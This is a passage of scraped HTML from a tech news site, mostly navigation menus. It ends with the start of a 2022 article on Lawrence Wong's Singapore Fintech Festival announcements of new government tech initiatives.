                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/" data-title="Lawrence Wong outlines govt&#8217;s new tech initiatives" data-id="16124"  data-prev="https://geekyinsider.com/2022/11/after-paid-blue-tick-elon-musk-is-planning-to-make-dms-or-direct-messaging-on-twitter-a-paid-feature-technology-news-firstpost/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Lawrence Wong outlines govt&#8217;s new tech initiatives</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives/">November 2, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/technology/" rel="category tag">Technology</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 8 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives.jpg"><div class="thumbnail-container" style="padding-bottom:75.067%"><img width="750" height="563" src="https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives-750x563.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Singapore Fintech Festival 2022" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives-750x563.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives-300x225.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives-768x576.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives.jpg 1024w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Flawrence-wong-outlines-govts-new-tech-initiatives%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Lawrence%20Wong%20outlines%20govt%E2%80%99s%20new%20tech%20initiatives%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Flawrence-wong-outlines-govts-new-tech-initiatives%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Flawrence-wong-outlines-govts-new-tech-initiatives%2F&title=Lawrence%20Wong%20outlines%20govt%E2%80%99s%20new%20tech%20initiatives" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Flawrence-wong-outlines-govts-new-tech-initiatives%2F&media=https://geekyinsider.com/wp-content/uploads/2022/11/Lawrence-Wong-outlines-govts-new-tech-initiatives.jpg&description=Lawrence%20Wong%20outlines%20govt%E2%80%99s%20new%20tech%20initiatives" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p>Centred around the theme of building resilient business models that are viable, responsible and more inclusive, this year’s edition of Singapore Fintech Festival (SFF) kickstarted by introducing the Singapore government’s latest initiatives to prepare for a decentralised future with sustainable outcomes. </p>
<p>These were announced by Singapore’s Deputy Prime Minister, Lawrence Wong, in his opening address earlier today (Nov 2). He had also expressed that Singapore hopes to position itself as a center for innovative and responsible digital asset activities through its new initiatives.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_16124_1_6977160b20f31   " data-unique="jnews_module_16124_1_6977160b20f31">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Exploring_the_Evolution_of_Xiaomi_Wireless_AR_Buff_Glasses" >Exploring the Evolution of Xiaomi Wireless AR Buff Glasses</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Space_Tourism_Journeying_Beyond_Earths_Boundaries" >Space Tourism: Journeying Beyond Earth&#8217;s Boundaries</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Streamlining_and_improving_business_processes" >Streamlining and improving business processes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Trialling_purpose_bound_digital_Singapore_Dollars" >Trialling purpose bound digital Singapore Dollars</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Improving_the_access_to_foreign_markets" >Improving the access to foreign markets</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Empowering_SMEs_with_an_integrated_trade_and_finance_ecosystem" >Empowering SMEs with an integrated trade and finance ecosystem</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Supporting_the_creation_of_a_vibrant_financial_sector_ecosystem" >Supporting the creation of a vibrant financial sector ecosystem</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#View_your_insurance_policies_on_SGFinDex" >View your insurance policies on SGFinDex</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" 